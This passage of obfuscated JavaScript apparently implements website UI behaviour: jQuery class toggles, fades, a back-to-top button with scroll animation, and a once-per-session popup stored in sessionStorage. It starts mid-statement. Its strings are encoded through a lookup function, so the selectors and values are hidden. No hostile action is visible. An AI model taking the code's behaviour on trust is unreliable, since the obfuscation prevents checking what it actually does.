_0x383748=_0x496f05[_0x26f0('32c','\x24\x46\x51\x5b')]($,this)[_0x26f0('32d','\x4b\x37\x64\x47')]();_0x496f05[_0x26f0('32e','\x6f\x46\x53\x40')]($,this)[_0x26f0('32f','\x56\x50\x78\x68')](_0x496f05[_0x26f0('330','\x4d\x31\x4c\x71')])[_0x26f0('331','\x50\x66\x2a\x6d')]()[_0x26f0('18f','\x79\x2a\x55\x65')](_0x496f05[_0x26f0('332','\x6e\x36\x55\x61')]);_0x496f05[_0x26f0('32e','\x6f\x46\x53\x40')]($,_0x496f05[_0x26f0('333','\x68\x57\x54\x54')])['\x65\x71'](_0x383748)[_0x26f0('334','\x65\x65\x6f\x4e')]()[_0x26f0('335','\x56\x50\x78\x68')]()[_0x26f0('336','\x26\x77\x74\x41')]();});_0x496f05[_0x26f0('337','\x2a\x78\x6f\x32')]($,_0x496f05[_0x26f0('338','\x68\x57\x54\x54')])[_0x26f0('339','\x26\x4f\x55\x5e')](function(){if(_0x496f05[_0x26f0('33a','\x57\x78\x6b\x48')](_0x496f05[_0x26f0('33b','\x68\x57\x54\x54')],_0x496f05[_0x26f0('33c','\x37\x37\x24\x21')])){e[_0x26f0('33d','\x65\x53\x65\x6a')]();}else{if(_0x496f05[_0x26f0('33e','\x57\x78\x6b\x48')]($,_0x496f05[_0x26f0('33f','\x5b\x49\x6a\x57')])[_0x26f0('340','\x56\x50\x78\x68')]('\x6f\x6e')){if(_0x496f05[_0x26f0('341','\x25\x6f\x69\x67')](_0x496f05[_0x26f0('342','\x79\x2a\x55\x65')],_0x496f05[_0x26f0('343','\x57\x78\x6b\x48')])){var _0x48269c=_0x496f05[_0x26f0('344','\x79\x2a\x55\x65')][_0x26f0('345','\x32\x70\x41\x37')]('\x7c'),_0x52f203=0x0;while(!![]){switch(_0x48269c[_0x52f203++]){case'\x30':_0x496f05[_0x26f0('346','\x55\x48\x5b\x35')]($,_0x496f05[_0x26f0('347','\x77\x38\x74\x63')])[_0x26f0('348','\x65\x53\x65\x6a')](_0x496f05[_0x26f0('349','\x79\x2a\x55\x65')]);continue;case'\x31':_0x496f05[_0x26f0('34a','\x56\x50\x78\x68')]($,_0x496f05[_0x26f0('34b','\x55\x48\x5b\x35')])[_0x26f0('ac','\x59\x5b\x34\x32')](0x1f4);continue;case'\x32':_0x496f05[_0x26f0('34c','\x50\x53\x53\x7a')]($,_0x496f05[_0x26f0('34d','\x64\x74\x72\x40')])[_0x26f0('2b7','\x5d\x53\x6a\x48')](_0x496f05[_0x26f0('34e','\x55\x62\x63\x63')]);continue;case'\x33':_0x496f05[_0x26f0('34f','\x26\x4f\x55\x5e')]($,_0x496f05[_0x26f0('350','\x53\x65\x6e\x78')])[_0x26f0('351','\x21\x37\x4d\x56')](0x1f4);continue;case'\x34':_0x496f05[_0x26f0('352','\x5b\x4b\x77\x33')]($,_0x496f05[_0x26f0('353','\x26\x77\x74\x41')])[_0x26f0('354','\x62\x76\x4e\x6e')](0x1f4);continue;case'\x35':_0x496f05[_0x26f0('355','\x5b\x49\x6a\x57')]($,_0x496f05[_0x26f0('356','\x74\x71\x61\x52')])[_0x26f0('357','\x21\x23\x49\x50')](_0x496f05[_0x26f0('358','\x23\x30\x50\x6b')]);continue;}break;}}else{_0x496f05[_0x26f0('359','\x52\x38\x61\x7a')]($,_0x496f05[_0x26f0('35a','\x59\x5b\x34\x32')])[_0x26f0('35b','\x25\x6f\x69\x67')]('\x6f\x6e');_0x496f05[_0x26f0('35c','\x26\x21\x5d\x6c')]($,_0x496f05[_0x26f0('35d','\x4f\x79\x4d\x47')])[_0x26f0('35e','\x50\x66\x2a\x6d')](_0x496f05[_0x26f0('35f','\x62\x76\x4e\x6e')]);_0x496f05[_0x26f0('360','\x26\x77\x74\x41')]($,_0x496f05[_0x26f0('361','\x26\x4f\x55\x5e')])[_0x26f0('362','\x68\x4a\x32\x54')](_0x496f05[_0x26f0('363','\x55\x62\x63\x63')]);}}else{if(_0x496f05[_0x26f0('364','\x52\x38\x61\x7a')](_0x496f05[_0x26f0('365','\x64\x35\x21\x78')],_0x496f05[_0x26f0('366','\x23\x30\x50\x6b')])){_0x496f05[_0x26f0('367','\x50\x53\x53\x7a')]($,_0x496f05[_0x26f0('368','\x55\x48\x5b\x35')])[_0x26f0('369','\x4f\x79\x4d\x47')](_0x496f05[_0x26f0('36a','\x4b\x37\x64\x47')]);_0x496f05[_0x26f0('36b','\x79\x2a\x55\x65')]($,_0x496f05[_0x26f0('36c','\x56\x50\x78\x68')])[_0x26f0('36d','\x21\x37\x4d\x56')]('\x6f\x6e');_0x496f05[_0x26f0('36e','\x50\x66\x2a\x6d')]($,_0x496f05[_0x26f0('36f','\x2a\x78\x6f\x32')])[_0x26f0('370','\x62\x76\x4e\x6e')](_0x496f05[_0x26f0('371','\x61\x4c\x5b\x7a')]);}else{_0x496f05[_0x26f0('372','\x36\x45\x33\x76')]($,_0x496f05[_0x26f0('373','\x58\x6c\x45\x48')])[_0x26f0('1a4','\x24\x4b\x33\x65')](_0x496f05[_0x26f0('374','\x4f\x79\x4d\x47')]);_0x496f05[_0x26f0('375','\x4f\x79\x4d\x47')]($,_0x496f05[_0x26f0('376','\x50\x53\x53\x7a')])[_0x26f0('377','\x4d\x31\x4c\x71')](0x1f4);}}}});_0x496f05[_0x26f0('378','\x65\x53\x65\x6a')]($,_0x496f05[_0x26f0('379','\x50\x53\x53\x7a')])[_0x26f0('37a','\x2a\x78\x6f\x32')](function(){var _0x1ae93f={'\x74\x6d\x49\x50\x77':function(_0x2038e5,_0x115345){return _0x496f05[_0x26f0('37b','\x21\x37\x4d\x56')](_0x2038e5,_0x115345);},'\x44\x74\x73\x4d\x7a':function(_0x5c7348,_0x422cb6){return _0x496f05[_0x26f0('37c','\x65\x65\x6f\x4e')](_0x5c7348,_0x422cb6);},'\x6c\x48\x76\x69\x66':_0x496f05[_0x26f0('37d','\x75\x23\x56\x32')]};if(_0x496f05[_0x26f0('37e','\x4d\x31\x4c\x71')](_0x496f05[_0x26f0('37f','\x24\x4b\x33\x65')],_0x496f05[_0x26f0('380','\x6e\x4c\x67\x24')])){if(_0x1ae93f[_0x26f0('381','\x62\x76\x4e\x6e')](_0x1ae93f[_0x26f0('382','\x59\x5b\x34\x32')]($,window)[_0x26f0('383','\x25\x6f\x69\x67')](),0x12c)){_0x1ae93f[_0x26f0('382','\x59\x5b\x34\x32')]($,_0x1ae93f[_0x26f0('384','\x64\x74\x72\x40')])[_0x26f0('385','\x55\x62\x63\x63')](0x12c);}else{_0x1ae93f[_0x26f0('386','\x5b\x4b\x77\x33')]($,_0x1ae93f[_0x26f0('387','\x26\x21\x5d\x6c')])[_0x26f0('388','\x26\x4f\x55\x5e')](0xc8);}}else{if(_0x496f05[_0x26f0('389','\x50\x66\x2a\x6d')]($,_0x496f05[_0x26f0('38a','\x64\x74\x72\x40')])[_0x26f0('38b','\x79\x2a\x55\x65')](_0x496f05[_0x26f0('38c','\x23\x30\x50\x6b')])){_0x496f05[_0x26f0('38d','\x77\x38\x74\x63')]($,_0x496f05[_0x26f0('38e','\x6a\x38\x4b\x5d')])[_0x26f0('38f','\x75\x23\x56\x32')](_0x496f05[_0x26f0('390','\x26\x21\x5d\x6c')]);_0x496f05[_0x26f0('391','\x26\x4f\x55\x5e')]($,_0x496f05[_0x26f0('392','\x5b\x49\x6a\x57')])[_0x26f0('393','\x64\x74\x72\x40')](_0x496f05[_0x26f0('394','\x56\x68\x2a\x30')]);}else{_0x496f05[_0x26f0('395','\x74\x71\x61\x52')]($,_0x496f05[_0x26f0('38e','\x6a\x38\x4b\x5d')])[_0x26f0('396','\x75\x23\x56\x32')](_0x496f05[_0x26f0('397','\x79\x2a\x55\x65')]);_0x496f05[_0x26f0('398','\x32\x70\x41\x37')]($,_0x496f05[_0x26f0('399','\x45\x4b\x7a\x49')])[_0x26f0('39a','\x6e\x36\x55\x61')](_0x496f05[_0x26f0('39b','\x6e\x4c\x67\x24')]);}}});},'gotop':function(){var _0x3acafc={'\x44\x78\x45\x6a\x5a':function(_0xb6d2f3,_0x415c5a){return _0xb6d2f3+_0x415c5a;},'\x4c\x43\x58\x59\x48':function(_0x104d33,_0x10cd66){return _0x104d33+_0x10cd66;},'\x75\x45\x6a\x46\x6c':function(_0x14631f,_0x3a30de){return _0x14631f+_0x3a30de;},'\x52\x43\x62\x78\x6c':_0x26f0('39c','\x56\x68\x2a\x30'),'\x49\x77\x50\x65\x4b':_0x26f0('175','\x2a\x78\x6f\x32'),'\x72\x4d\x52\x7a\x42':_0x26f0('39d','\x74\x71\x61\x52'),'\x62\x4d\x67\x69\x64':function(_0x473175,_0x5cf941){return _0x473175===_0x5cf941;},'\x58\x64\x49\x41\x66':_0x26f0('39e','\x64\x74\x72\x40'),'\x7a\x69\x7a\x69\x75':_0x26f0('39f','\x26\x77\x74\x41'),'\x47\x4e\x77\x64\x4f':function(_0x435d4f,_0x64f0d8){return _0x435d4f>_0x64f0d8;},'\x74\x4b\x6c\x61\x66':function(_0x15e17c,_0x199763){return _0x15e17c(_0x199763);},'\x74\x49\x79\x4f\x64':function(_0x7045ec,_0x104fff){return _0x7045ec(_0x104fff);},'\x58\x55\x45\x4a\x48':_0x26f0('3a0','\x57\x78\x6b\x48'),'\x4d\x64\x68\x58\x56':function(_0x24cd87,_0x41ffcd){return _0x24cd87(_0x41ffcd);},'\x41\x46\x75\x63\x71':_0x26f0('3a1','\x79\x77\x6b\x72'),'\x64\x58\x67\x6e\x66':_0x26f0('3a2','\x79\x77\x6b\x72'),'\x5a\x64\x4c\x59\x59':_0x26f0('3a3','\x58\x6c\x45\x48'),'\x6f\x68\x77\x54\x47':function(_0x6900a1,_0x2a3063){return _0x6900a1(_0x2a3063);},'\x4e\x64\x59\x53\x52':_0x26f0('3a4','\x38\x72\x5d\x57'),'\x62\x64\x76\x46\x49':_0x26f0('3a5','\x52\x38\x61\x7a'),'\x79\x41\x49\x75\x6d':_0x26f0('3a6','\x79\x2a\x55\x65'),'\x4c\x73\x6e\x66\x62':_0x26f0('3a7','\x55\x62\x63\x63'),'\x71\x47\x6a\x4f\x54':function(_0x320391,_0x57a248){return _0x320391!==_0x57a248;},'\x6f\x45\x65\x46\x6b':_0x26f0('3a8','\x75\x23\x56\x32'),'\x46\x63\x49\x48\x72':_0x26f0('3a9','\x62\x76\x4e\x6e'),'\x6b\x44\x69\x43\x71':function(_0x49387e,_0x520a86){return _0x49387e(_0x520a86);},'\x4d\x42\x64\x41\x45':_0x26f0('3aa','\x59\x5b\x34\x32'),'\x6b\x74\x4b\x56\x77':function(_0x173b34,_0x3350d2){return _0x173b34(_0x3350d2);}};_0x3acafc[_0x26f0('3ab','\x4f\x79\x4d\x47')]($,_0x3acafc[_0x26f0('3ac','\x26\x21\x5d\x6c')])[_0x26f0('3ad','\x26\x4f\x55\x5e')]();_0x3acafc[_0x26f0('3ae','\x61\x4c\x5b\x7a')]($,window)[_0x26f0('3af','\x58\x6c\x45\x48')](function(){var _0x4a30c5={'\x49\x65\x48\x4e\x77':function(_0x4f9b83,_0x50b6cf){return _0x3acafc[_0x26f0('3b0','\x64\x74\x72\x40')](_0x4f9b83,_0x50b6cf);},'\x46\x71\x70\x56\x59':function(_0x2ba336,_0x388a86){return _0x3acafc[_0x26f0('3b1','\x24\x4b\x33\x65')](_0x2ba336,_0x388a86);},'\x76\x52\x68\x44\x52':function(_0x2669f2,_0x43f0ae){return _0x3acafc[_0x26f0('3b2','\x62\x76\x4e\x6e')](_0x2669f2,_0x43f0ae);},'\x62\x6a\x47\x42\x77':function(_0x232c59,_0x30c367){return _0x3acafc[_0x26f0('3b3','\x45\x4b\x7a\x49')](_0x232c59,_0x30c367);},'\x41\x66\x70\x6f\x52':_0x3acafc[_0x26f0('3b4','\x74\x71\x61\x52')],'\x4d\x57\x6e\x72\x68':_0x3acafc[_0x26f0('3b5','\x2a\x78\x6f\x32')],'\x58\x54\x63\x73\x41':_0x3acafc[_0x26f0('3b6','\x55\x48\x5b\x35')]};if(_0x3acafc[_0x26f0('3b7','\x38\x72\x5d\x57')](_0x3acafc[_0x26f0('3b8','\x5b\x4b\x77\x33')],_0x3acafc[_0x26f0('3b9','\x61\x4c\x5b\x7a')])){$div[_0x26f0('3ba','\x62\x76\x4e\x6e')](_0x4a30c5[_0x26f0('3bb','\x38\x72\x5d\x57')](_0x4a30c5[_0x26f0('3bc','\x6e\x4c\x67\x24')](_0x4a30c5[_0x26f0('3bd','\x24\x4b\x33\x65')](_0x4a30c5[_0x26f0('3be','\x56\x68\x2a\x30')](_0x4a30c5[_0x26f0('3bf','\x58\x6c\x45\x48')],key),_0x4a30c5[_0x26f0('3c0','\x65\x65\x6f\x4e')]),key),_0x4a30c5[_0x26f0('3c1','\x26\x77\x74\x41')]));}else{if(_0x3acafc[_0x26f0('3c2','\x68\x4a\x32\x54')](_0x3acafc[_0x26f0('3c3','\x21\x23\x49\x50')]($,window)[_0x26f0('3c4','\x36\x45\x33\x76')](),0x12c)){_0x3acafc[_0x26f0('3c5','\x45\x4b\x7a\x49')]($,_0x3acafc[_0x26f0('3c6','\x2a\x78\x6f\x32')])[_0x26f0('3c7','\x79\x77\x6b\x72')](0x12c);}else{_0x3acafc[_0x26f0('3c8','\x6e\x4c\x67\x24')]($,_0x3acafc[_0x26f0('3c9','\x6a\x38\x4b\x5d')])[_0x26f0('3ca','\x32\x70\x41\x37')](0xc8);}}});_0x3acafc[_0x26f0('3cb','\x25\x6f\x69\x67')]($,_0x3acafc[_0x26f0('3cc','\x5d\x53\x6a\x48')])[_0x26f0('3cd','\x52\x38\x61\x7a')](function(){if(_0x3acafc[_0x26f0('3ce','\x56\x50\x78\x68')](_0x3acafc[_0x26f0('3cf','\x6a\x38\x4b\x5d')],_0x3acafc[_0x26f0('3d0','\x75\x23\x56\x32')])){_0x3acafc[_0x26f0('3d1','\x75\x23\x56\x32')]($,_0x3acafc[_0x26f0('3d2','\x59\x5b\x34\x32')])[_0x26f0('3d3','\x64\x35\x21\x78')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},0x12c);return![];}else{_0x3acafc[_0x26f0('3d4','\x26\x77\x74\x41')]($,_0x3acafc[_0x26f0('3d5','\x68\x4a\x32\x54')])[_0x26f0('f0','\x6e\x36\x55\x61')](_0x3acafc[_0x26f0('3d6','\x64\x35\x21\x78')],_0x3acafc[_0x26f0('3d7','\x52\x38\x61\x7a')]);_0x3acafc[_0x26f0('3d8','\x6e\x4c\x67\x24')]($,_0x3acafc[_0x26f0('3d9','\x45\x4b\x7a\x49')])[_0x26f0('3da','\x4b\x37\x64\x47')]({'\x6f\x70\x61\x63\x69\x74\x79':'\x30'},0x64);_0x3acafc[_0x26f0('3db','\x6a\x38\x4b\x5d')]($,_0x3acafc[_0x26f0('3dc','\x56\x68\x2a\x30')])[_0x26f0('232','\x25\x6f\x69\x67')](_0x3acafc[_0x26f0('3dd','\x26\x77\x74\x41')],'');_0x3acafc[_0x26f0('3de','\x6f\x46\x53\x40')]($,_0x3acafc[_0x26f0('3df','\x21\x37\x4d\x56')])[_0x26f0('3e0','\x6e\x4c\x67\x24')]({'\x6c\x65\x66\x74':_0x3acafc[_0x26f0('3e1','\x65\x53\x65\x6a')]},0x64);}});},'popup':function(){var _0x176673={'\x4f\x56\x48\x52\x68':function(_0x35170d,_0x344ac6){return _0x35170d(_0x344ac6);},'\x6b\x61\x79\x67\x4a':_0x26f0('3e2','\x6a\x38\x4b\x5d'),'\x69\x78\x75\x69\x4e':function(_0x570181,_0x10d946){return _0x570181(_0x10d946);},'\x4a\x57\x65\x6c\x42':_0x26f0('3e3','\x38\x72\x5d\x57'),'\x65\x55\x67\x54\x48':_0x26f0('3e4','\x6e\x36\x55\x61'),'\x7a\x74\x64\x72\x45':function(_0x59e36d,_0x384bff){return _0x59e36d==_0x384bff;},'\x49\x70\x79\x69\x75':function(_0x2cd54d,_0x39d382){return _0x2cd54d!==_0x39d382;},'\x73\x71\x65\x58\x68':_0x26f0('3e5','\x24\x46\x51\x5b'),'\x47\x54\x75\x42\x44':_0x26f0('3e6','\x6e\x4c\x67\x24')};var _0x33fd7b=sessionStorage[_0x26f0('3e7','\x38\x72\x5d\x57')](_0x176673[_0x26f0('3e8','\x68\x4a\x32\x54')]);if(_0x176673[_0x26f0('3e9','\x56\x50\x78\x68')](_0x33fd7b,null)){if(_0x176673[_0x26f0('3ea','\x4d\x31\x4c\x71')](_0x176673[_0x26f0('3eb','\x24\x4b\x33\x65')],_0x176673[_0x26f0('3ec','\x4d\x31\x4c\x71')])){_0x176673[_0x26f0('3ed','\x68\x57\x54\x54')]($,_0x176673[_0x26f0('3ee','\x52\x38\x61\x7a')])[_0x26f0('3ef','\x24\x4b\x33\x65')](0x12c);}else{_0x176673[_0x26f0('3f0','\x5b\x4b\x77\x33')]($,_0x176673[_0x26f0('3f1','\x74\x71\x61\x52')])[_0x26f0('3f2','\x55\x62\x63\x63')]();_0x176673[_0x26f0('3f3','\x6e\x4c\x67\x24')]($,_0x176673[_0x26f0('3f4','\x23\x30\x50\x6b')])[_0x26f0('3f5','\x74\x71\x61\x52')](function(){_0x176673[_0x26f0('3f6','\x23\x30\x50\x6b')]($,_0x176673[_0x26f0('3f7','\x45\x4b\x7a\x49')])[_0x26f0('3f8','\x2a\x78\x6f\x32')]();sessionStorage[_0x26f0('3f9','\x65\x53\x65\x6a')](_0x176673[_0x26f0('3e8','\x68\x4a\x32\x54')],'\x31');});}};}};$(function(){var _0x397241={'\x72\x61\x6e\x63\x49':_0x26f0('3fa','\x79\x77\x6b\x72')};var _0x418c17=_0x397241[_0x26f0('3fb','\x64\x35\x21\x78')][_0x26f0('3fc','\x55\x48\x5b\x35')]('\x7c'),_0x583e93=0x0;while(!![]){switch(_0x418c17[_0x583e93++]){case'\x30':_0x20078f[_0x26f0('3fd','\x79\x77\x6b\x72')]();continue;case'\x31':_0x20078f[_0x26f0('3fe','\x65\x53\x65\x6a')]();continue;case'\x32':_0x20078f[_0x26f0('3ff','\x21\x23\x49\x50')]();continue;case'\x33':_0x20078f[_0x26f0('400','\x50\x53\x53\x7a')]();continue;case'\x34':_0x20078f[_0x26f0('401','\x43\x48\x5e\x39')]();continue;case'\x35':_0x20078f[_0x26f0('402','\x59\x5b\x34\x32')]();continue;case'\x36':_0x20078f[_0x26f0('403','\x58\x6c\x45\x48')]();continue;case'\x37':_0x20078f[_0x26f0('404','\x4f\x79\x4d\x47')]();continue;case'\x38':_0x20078f[_0x26f0('405','\x52\x38\x61\x7a')]();continue;}break;}});